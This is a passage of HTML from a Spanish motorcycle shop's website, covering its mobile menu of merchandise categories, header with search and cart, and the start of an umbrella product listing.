                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/65-pilotos"><span>PILOTOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/60-infantil"><span>INFANTIL</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4237-regalos"><span>REGALOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Paraguas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Paraguas</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/5052-paraguas?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/5052-paraguas?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-2 de 2 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
